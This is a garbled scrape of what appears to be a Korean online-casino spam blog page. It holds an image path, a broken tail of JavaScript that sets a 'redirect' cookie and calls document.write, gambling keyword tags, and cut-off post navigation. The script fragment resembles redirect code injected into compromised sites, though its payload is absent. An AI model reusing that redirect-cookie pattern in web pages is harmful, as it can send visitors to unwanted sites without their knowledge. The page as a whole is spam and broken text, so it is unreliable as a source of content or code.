
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
블랙 잭 슬롯 머신
,
슬롯게임
,
온라인카지노
,
카지노 바카라 룰렛
Post
Previous
PREVIOUS
navigation
Post
온도는 완벽합니다. 모래는 희고
Next
NEXT
Post
그의 엄마는 내가 공예실에서 가